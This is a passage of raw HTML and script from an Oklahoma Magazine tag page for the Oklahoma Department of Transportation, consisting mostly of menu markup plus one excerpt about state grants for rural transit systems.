href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" title=\"Canoes, Paddles and Water, Oh My!\">Canoes, Paddles and Water, Oh My!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6345;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Making Biographical Hay\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Making Biographical Hay\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" title=\"Making Biographical Hay\">Making Biographical Hay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\">Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Red Earth Festival\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Red Earth Festival\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" title=\"Red Earth Festival\">Red Earth Festival<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A New Year\u2019s Powwow\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A New Year\u2019s Powwow\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" title=\"A New Year\u2019s Powwow\">A New Year\u2019s Powwow<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_102" id="tdi_103" data-td_block_id="tdi_102" data-td_filter_value="" href="https://okmag.com/blog/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_104" data-td_block_id="tdi_102" data-td_filter_value="7504" href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_105" data-td_block_id="tdi_102" data-td_filter_value="103" href="https://okmag.com/blog/category/entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_106" data-td_block_id="tdi_102" data-td_filter_value="8063" href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_107" data-td_block_id="tdi_102" data-td_filter_value="8047" href="https://okmag.com/blog/category/entertainment/casino/">Casino</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_108" data-td_block_id="tdi_102" data-td_filter_value="104" href="https://okmag.com/blog/category/entertainment/community/">Community</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_109" data-td_block_id="tdi_102" data-td_filter_value="7599" href="https://okmag.com/blog/category/entertainment/competition/">Competition</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_110" data-td_block_id="tdi_102" data-td_filter_value="6345" href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_111" data-td_block_id="tdi_102" data-td_filter_value="7501" href="https://okmag.com/blog/category/entertainment/dance/">Dance</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_112" data-td_block_id="tdi_102" data-td_filter_value="132" href="https://okmag.com/blog/category/entertainment/family/">Family</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_113" data-td_block_id="tdi_102" data-td_filter_value="7514" href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_114" data-td_block_id="tdi_102" data-td_filter_value="12547" href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_115" data-td_block_id="tdi_102" data-td_filter_value="8998" href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_116" data-td_block_id="tdi_102" data-td_filter_value="12901" href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_117" data-td_block_id="tdi_102" data-td_filter_value="101" href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_118" data-td_block_id="tdi_102" data-td_filter_value="273" href="https://okmag.com/blog/category/entertainment/music/">Music</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_119" data-td_block_id="tdi_102" data-td_filter_value="12900" href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_120" data-td_block_id="tdi_102" data-td_filter_value="100" href="https://okmag.com/blog/category/entertainment/performances/">Performances</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_121" data-td_block_id="tdi_102" data-td_filter_value="1908" href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_122" data-td_block_id="tdi_102" data-td_filter_value="7579" href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_123" data-td_block_id="tdi_102" data-td_filter_value="102" href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_124" data-td_block_id="tdi_102" data-td_filter_value="77" href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_125" data-td_block_id="tdi_102" data-td_filter_value="12" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_126" data-td_block_id="tdi_102" data-td_filter_value="719" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_127" data-td_block_id="tdi_102" data-td_filter_value="329" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_128" data-td_block_id="tdi_102" data-td_filter_value="330" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_129" data-td_block_id="tdi_102" data-td_filter_value="328" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></div></div><div id=tdi_102 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/winter-classics-take-the-stage/"  rel="bookmark" class="td-image-wrap " title="Winter Classics Take the Stage" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Classics Take the Stage" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2026/01/REPLACE-OKC-BALLET-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2026/01/REPLACE-OKC-BALLET-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/winter-classics-take-the-stage/"  rel="bookmark" title="Winter Classics Take the Stage">Winter Classics Take the Stage</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/game-on-2/"  rel="bookmark" class="td-image-wrap " title="Game On" ><img class="entry-thumb" src="[data-uri]" alt="" title="Game On" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2026/01/Soccer-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2026/01/Soccer-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/game-on-2/"  rel="bookmark" title="Game On">Game On</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/fun-for-everyone-2/"  rel="bookmark" class="td-image-wrap " title="Fun for Everyone" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fun for Everyone" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2026/01/GP_Parks_39_Promo-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2026/01/GP_Parks_39_Promo-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/fun-for-everyone-2/"  rel="bookmark" title="Fun for Everyone">Fun for Everyone</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/unconventional-valentines-viewing/"  rel="bookmark" class="td-image-wrap " title="Unconventional Valentine’s Viewing" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unconventional Valentine’s Viewing" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2026/01/c045ab0a-8db7-4de6-b6de-3889f111c016-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2026/01/c045ab0a-8db7-4de6-b6de-3889f111c016-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/unconventional-valentines-viewing/"  rel="bookmark" title="Unconventional Valentine’s Viewing">Unconventional Valentine’s Viewing</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://okmag.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://okmag.com/">
            <img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
            <span class="td-visual-hidden">Oklahoma Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_130 td_block_template_1">
<style>.tdi_130.td-a-rec{text-align:center}.tdi_130.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_130 .td-element-style{z-index:-1}.tdi_130.td-a-rec-img{text-align:left}.tdi_130.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_130.td-a-rec-img{text-align:center}}</style><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://okmag.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oklahoma Department of Transportation</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Oklahoma Department of Transportation</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/vanning-out-in-new-directions/"  rel="bookmark" title="Vanning Out in New Directions">Vanning Out in New Directions</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://okmag.com/profile/kburk/">Kimberly Burk</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-26T10:10:00-06:00" >November 26, 2018</time></span>                                    </div>

                <div class="td-module-thumb"><a href="https://okmag.com/blog/vanning-out-in-new-directions/"  rel="bookmark" class="td-image-wrap " title="Vanning Out in New Directions" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vanning Out in New Directions" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2018/10/image002-696x464.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2018/10/image002.jpg" width="696" height="464" /></a></div>
                <div class="td-excerpt">
                    Recent grants from the state will help two transportation systems improve their services to thousands of rural Oklahomans.

The Ki Bois Area Transit System, in eastern and southeastern Oklahoma, and the Central Oklahoma Community Transit System serve many passengers who are seniors, disabled, low-income or from homes with two wage earners, but only one working car.

Both systems, which follow guidelines...                </div>

                <div class="td-read-more">
                    <a href="https://okmag.com/blog/vanning-out-in-new-directions/">Read more</a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://okmag.com/directory-search/"><img width="300" height="150"   alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="image wp-image-142521  attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="300" height="150" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" class="image wp-image-142521  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="text-44" class="td_block_template_1 widget text-44 widget_text"><h4 class="block-title"><span>Newsletter Signup</span></h4>			<div class="textwidget"><p>Receive web exclusive stories, stay notified of upcoming events and automatically be entered to win excellent prizes!</p>
<p><strong><a href="https://okmag.com/newsletter-signup/">SIGN UP</a></strong></p>
</div>
		</aside><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><h4 class="block-title"><span>The Best of the Best 2026</span></h4><div class="textwidget custom-html-widget"><a href="https://www.surveymonkey.com/r/5B5GFML"><img  alt="" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-38x60.jpeg?lossy=1&strip=0&webp=1 38w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-56x90.jpeg?lossy=1&strip=0&webp=1 56w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-150x240.jpeg?lossy=1&strip=0&webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-188x300.jpeg?lossy=1&strip=0&webp=1 188w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-263x420.jpeg?lossy=1&strip=0&webp=1 263w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-300x480.jpeg?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?size=417x667&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-525x840.jpeg?lossy=1&strip=0&webp=1 525w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-600x959.jpeg?lossy=1&strip=0&webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-641x1024.jpeg?lossy=1&strip=0&webp=1 641w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-696x1113.jpeg?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-961x1536.jpeg?lossy=1&strip=0&webp=1 961w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1068x1707.jpeg?lossy=1&strip=0&webp=1 1068w, 